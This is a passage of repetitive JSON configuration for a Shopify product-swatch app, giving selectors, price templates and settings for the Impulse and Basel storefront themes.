title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"66649":{"id":66649,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action=\"\/cart\/add\"]:not([id*=\"install\"]):not([id*=\"bar\"])","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"],\n[class*=\"form\"] input[type=\"radio\"],\n[class*=\"option\"] input[type=\"radio\"],\n[class*=\"form\"] select:not([name=\"id\"]),\n[class*=\"option\"] select:not([name=\"id\"]),\n[class*=\"variant\"] select:not([name=\"id\"])","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, [class*=\"option\"][class*=\"selector\"], .selector-wrapper:not([class*=\"qty\"]):not([class*=\"quantity\"]), .variant-wrapper, .product-form__variants, .product-form__swatches, .swatches__container, [class*=\"variant\"][class*=\"picker\"], .product-variants, .product__variant-select, .variations"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"], [class*=\"heading\"]","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":"","template":"","attribute":""}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid .card:not(.grid__item .card), .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Basel Theme v2.2"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After title","position":"after","selector":".grid-product__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"—","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[857],"schema_theme_names":["Impulse"],"pre_hide_css_code":null},"30321":{"id":30321,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"], .sa-variant-picker ","groups_selector":"","section_selector":".modal--is-active [id*=\"ProductSection\"], [data-section-type=\"product-template\"], [data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":".variant-wrapper input, select[id*=\"SingleOptionSelector\"]","selectors_to_hide":[".variant-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"sku","template":"SKU: {sku}","display_position":"replace","display_selector":".variant-sku","element_selector":""},{"name":"price","template":"\u003cspan class=\"visually-hidden\"\u003eRegular price\u003c\/span\u003e\n\u003cspan class=\"grid-product__price--original\" {{display_on_sale}}\u003e{{compare_at_price_with_format}}\u003c\/span\u003e\n\u003cspan class=\"visually-hidden\" \u003eSale price\u003c\/span\u003e\n{price_with_format}\n","display_position":"replace","display_selector":".grid-product__price","element_selector":""}],"data_selectors":{"url":"a, .quick-product__btn","title":".grid-product__title","attributes":["data-product-id:pid"],"form_input":"input[name=\"id\"]","featured_image":"img.grid-product__image","secondary_image":"div.grid-product__secondary-image[data-bgset], div.grid-product__secondary-image:not([data-bgset]) img "},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[".grid-product__colors",".grid-product__tag"],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".grid-product","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-product__image-mask"},{"label":"After price","position":"after","selector":".grid-product__price"},{"label":"After 